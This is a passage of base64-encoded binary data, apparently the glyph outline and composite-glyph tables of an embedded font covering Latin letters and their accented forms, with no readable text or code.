AJ0tXxBChUhFoohKKafKDY4UpPId1GOaz5RQQIHHzUmFj1rkVMAAAACAIH/7AOOBcQAIwA2AAABMhYXBy4BIyIOAgc+ATMyHgIVFA4CIyIuAj0BNBI+AQMiBgcVFB4CMzI+AjU0LgICcjJcHiASPSxEcVU4CipzTFSHYDM0ZJBdTo5sQE6GtQhKZx8kPE0qOFE0GBw4UgXEFBGMCBE4b6RsKC5KgbBlb7uJTEKJz43UsgESul/9ckM3qWmYYS87Y4NIRnlZMwAAAgBf/+wDaQXFACMANgAAJTI+AjcOASMiLgI1ND4CMzIeAhURFA4CIyImJzceARMyPgI3NTQmIyIOAhUUHgIBkj5pTi4DLXFAWY1hNDtlh0xalms8RXmmYTN0MSMjU34rRTUmC3ZsKUk2IB03ToIyZ5xqLCxKhrhufcGEREWM1Y/+sZXglUsaII4UHgHfGy07IZ7FxS5biltFf2A6AAAAAAIAnQAABBkFsAANABsAADMRITIeAh0BFA4CIwMRMzI+Aj0BNC4CI50BW3vJj05OktCCk5Nhj18uL1yIWQWwYLL+nlae/rFfBRL7i0uKwnhZfcOHRgAAAAACAGz/CgRbBcQAGQAtAAABFAIHFwclDgEjIi4BAj0BNBI+ATMyHgESFSc0LgIjIg4CHQEUHgIzMhIRBFBxZ+N8/vgdOyBut4RKSYS2bnG4g0e3K1F1S0Z0Ui4uVHRGlqQCqdP+0FfMefIICGC2AQOkXKMBBbZhYbb++6MCgsiIRkaIyIJeg8iJRgEVAQUAAAACAHL/7ANpBE4ALAA7AAAhLgEnDgEjIi4CNTQ+AjsBNTQmIyIOAhUjND4CMzIeAhURFB4CFxUlMj4CNzUjIgYVFB4CArEICgQqek1Hc1IsOWqWXY9YWClBLxmxM1+IVEt9WzIECQ0I/lwlQjYpDHF+hRQoPRE2HTNFMlZ1Q1eFWi5VYXMcLz4iOnJbOS1biFv+CRs8OjUWEI0ZKTYd62NkJ0QxHQAAAP//AIEEywLYBdcCBgCcAAD//wAAAAAAAAAAAgYAAwAA//[base64]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[base64]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[base64]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[base64]//AKUAAAFcBbACBgArAAD///+/AAACSAcHAiYAKwAAAAcAaP9ZAUL//wA7/+wDSwWwAgYALAAA//8ApgAABG0FsAIGAdgAAP//AJ0AAARVBy4CJgAtAAAABwBzAS8BMP//AFz/6wQaBxoCJgDZAAAABwCcAIcBQ///ACsAAARzBbACBgAjAAD//wCdAAAD6AWwAgYAJAAA//8ApgAAA5sFsAIGAKwAAP//AJ0AAAOsBbACBgAnAAD//wClAAAESwcaAiYA1wAAAAcAnADPAUP//wCdAAAFbQWwAgYALwAA//8AnQAABFYFsAIGACoAAP//AH3/7ARQBcQCBgAxAAD//wCmAAAETwWwAgYAsQAA//8AnQAABCAFsAIGADIAAP//AHz/7AQuBcQCBgAlAAD//wA8AAAD8AWwAgYANgAA//8ARAAABCcFsAIGADoAAP//AHL/7ANpBE4CBgBDAAD//wBj/+wDbwROAgYARwAA//8AlAAAA30FxAImAOsAAAAGAJxd7QAA//8AX//sA6QETgIGAFEAAP//AIX+YAOSBE4CBgBSAAAAAQBg/+wDagROACkAACUyPgI3Mw4DIyIuAj0BND4CMzIeAhcjLgEjIg4CHQEUHgIB/CdGNiEDpwM9Y4JJaZtmMjJmmmlShV82A6cGZ1tGWjUVFDVbgxgzTzhRhV80RIC6dnp2uYFENWWSXHh4MluAT3pQgVsxAAD//wAj/ksDLQQ6AgYAWwAA//8ANAAAA0oEOgIGAFoAAP//AGP/7ANvBcUCJgBHAAAABgBoRwAAAP//AJIAAALXBeoCJgDnAAAABwBzAJ3/7P//AGP/7ANDBE4CBgBVAAD//wCIAAABUQXEAgYASwAA////rwAAAjgFxAImAIoAAAAHAGj/Sf//////6f5LAUEFxAIGAEwAAP//AJUAAAOyBekCJgDsAAAABwBzAPn/6///ACP+SwMtBdgCJgBbAAAABgCcEQEAAP//AEcAAAXiBzQCJgA5AAAABwBCAawBNv//ADIAAAT+Bf4CJgBZAAAABwBCASQAAP//AEcAAAXiBzQCJgA5AAAABwBzAjsBNv//ADIAAAT+Bf4CJgBZAAAABwBzAbMAAP//AEcAAAXiBvsCJgA5AAAABwBoAXUBNv//ADIAAAT+BcUCJgBZAAAABwBoAO0AAP//AB4AAAQRBzQCJgA7AAAABwBCAKwBNv//ACP+SwMtBf4CJgBbAAAABgBCTQAAAP//AGcEIQD9BgACBgAJAAD//wCIBBICIwYAAgYABAAA//8AnP/1A10FsAAmBDAAAAAHBDAB9wAA//8ARQAAA8sGFQAmAEgAAAAHAE4CiAAA////4f5LAgsF2AImAJgAAAAHAJv/Zv/Z//8AOAQWATgGAAIGAWYAAP//AJ0AAAVtBzQCJgAvAAAABwBzAh8BNv//AIUAAAV/Bf4CJgBPAAAABwBzAi4AAP//ACv+awRzBbACJgAjAAAABwCiAU0AAP//AHL+awNpBE4CJgBDAAAABwCiAKoAAP///2v/7ARQBqMCJgAxAAAABwHM/vMAzf//AEUAAAXcBhUAJgBIAAAABwGSAogAAP//AEUAAAZTBhUAJgBIAAAAJwBIAogAAAAHAE4FEAAA//8AnQAAA6wHQAImACcAAAAHAEIArAFC//8ApQAABEsHQAImANcAAAAHAEIBCwFC//8AY//sA28F/gImAEcAAAAGAEJ+AAAA//8AlAAAA30F6gImAOsAAAAHAEIAmf/s//8AVQAABGkFsAIGALQAAP//AFv+KASSBDoCBgDIAAD//wAkAAAELgboAiYBFAAAAAcApwOLAPr//wALAAADfQXBAiYBFQAAAAcApwM1/9P//wBf/ksHMQROACYAUQAAAAcAWwQEAAD//wB9/ksH+wXEACYAMQAAAAcAWwTOAAD//wBU/lEDywXEAiYA1gAAAAcBzQFZ/7j//wBb/lIDLQRNAiYA6gAAAAcBzQET/7n//wB8/lEELgXEAiYAJQAAAAcBzQGa/7j//wBg/lEDagROAiYARQAAAAcBzQEb/7j//wAeAAAEEQWwAgYAOwAA//8AO/5gA10EOgIGALgAAP//AKUAAAFcBbACBgArAAD//wAsAAAGNgcaAiYA1QAAAAcAnAGBAUP//wAlAAAFIwXEAiYA6QAAAAcAnAEl/+3//wClAAABXAWwAgYAKwAA//8AKwAABHMHDgImACMAAAAHAJwApgE3//8Acv/sA2kF2AImAEMAAAAGAJxRAQAA//8AKwAABHMG+wImACMAAAAHAGgAqwE2//8Acv/sA2kFxQImAEMAAAAGAGhWAAAA/////gAABlAFsAIGAH8AAP//AFP/7AWHBE4CBgCEAAD//wCdAAADrAcaAiYAJwAAAAcAnABwAUP//wBj/+wDbwXYAiYARwAAAAYAnEIBAAD//wBY/+wEUgbZAiYBQQAAAAcAaAB4ART//wBo/+wDZQRPAgYAmQAA//8AaP/sA2UFxgImAJkAAAAGAGhAAQAA//8ALAAABjYHBwImANUAAAAHAGgBhgFC//8AJQAABSMFsQImAOkAAAAHAGgBKv/s//8AVP/sA8sHHAImANYAAAAHAGgAZwFX//8AW//tAy0FxQImAOoAAAAGAGghAAAA//8ApQAABEsG+gImANcAAAAHAG4A0AFK//8AlAAAA30FpAImAOsAAAAGAG5e9AAA//8ApQAABEsHBwImANcAAAAHAGgA1AFC//8AlAAAA30FsQImAOsAAAAGAGhi7AAA//8Aff/sBFAG/QImADEAAAAHAGgAwwE4//8AX//sA6QFxQImAFEAAAAGAGhPAAAA//8Abv/sBEEFxAIGARIAAP//AF//7AOkBE4CBgETAAD//wBu/+wEQQcCAiYBEgAAAAcAaADKAT3//wBf/+wDpAXhAiYBEwAAAAYAaEMcAAD//wCR/+wESwcdAiYA4gAAAAcAaACyAVj//wBk/+wDWQXFAiYA+gAAAAYAaDgAAAD//wBc/+sEGgb6AiYA2QAAAAcAbgCIAUr//wAj/ksDLQW4AiYAWwAAAAYAbhIIAAD//wBc/+sEGgcHAiYA2QAAAAcAaACMAUL//wAj/ksDLQXFAiYAWwAAAAYAaBYAAAD//wBc/+sEGgdBAiYA2QAAAAcAoQD9AUL//wAj/ksDUAX/AiYAWwAAAAcAoQCHAAD//wCLAAAEJwcHAiYA3AAAAAcAaACvAUL//wBoAAADQgWxAiYA9AAAAAYAaCjsAAD//wCnAAAFXQcHACYA4Q8AACcAKwQBAAAABwBoAVsBQv//AJQAAATABbEAJgD5AAAAJwCKA30AAAAHAGgBAP/s//8ARP5LBGcFsAImADoAAAAHAc8DEgAA//8ANP5LA5oEOgImAFoAAAAHAc8CRQAA//8AX//sA2wGAAIGAEYAAP//AD7+SwTzBbACJgDYAAAABwHPA54AAP//ADX+SwQvBDoCJgDtAAAABwHPAtoAAP//ACv+ogRzBbACJgAjAAAABwCoBLAAAP//AHL+ogNpBE4CJgBDAAAABwCoBA0AAP//ACsAAARzB7oCJgAjAAAABwCmBDABRv//AHL/7ANpBoQCJgBDAAAABwCmA9sAEP//ACsAAASEB54CJgAjAAAABwGZAJwBCf//AHL/7AQvBmkCJgBDAAAABgGZR9QAAP//ACIAAARzB5oCJgAjAAAABwGYAKYBGP///83/7ANpBmUCJgBDAAAABgGYUeMAAP//ACsAAARzB88CJgAjAAAABwHQAKYBAP//AHL/7APCBpoCJgBDAAAABgHQUcsAAP//ACsAAARzB9oCJgAjAAAABwHTAKYBBv//AHL/7ANpBqUCJgBDAAAABgHTUdEAAP//ACv+ogRzBzYCJgAjAAAAJwCaAKcBNgAHAKgEsAAA//8Acv6iA2kGAAImAEMAAAAmAJpSAAAHAKgEDQAAAAD//wArAAAEcwfSAiYAIwAAAAcB3ADOAUj//wBy/+wDaQacAiYAQwAAAAYB3HkSAAD//wArAAAEcwfTAiYAIwAAAAcBmgDRAVr//wBy/+wDaQadAiYAQwAAAAYBmnwkAAD//wArAAAEcwhAAiYAIwAAAAcB3QDRAT3//wBy/+wDaQcKAiYAQwAAAAYB3XwHAAD//wArAAAEcwgVAiYAIwAAAAcBwADRAUX//wBy/+